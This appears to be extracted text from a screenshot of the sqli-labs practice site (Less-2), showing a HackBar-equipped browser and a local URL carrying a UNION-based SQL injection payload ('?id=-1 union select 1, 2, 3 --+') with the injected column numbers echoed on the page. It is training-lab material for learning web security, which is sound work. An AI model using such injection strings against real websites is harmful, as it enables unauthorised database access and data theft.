 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SE
控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-2/
?id=-1 union select 1, 2, 3 --+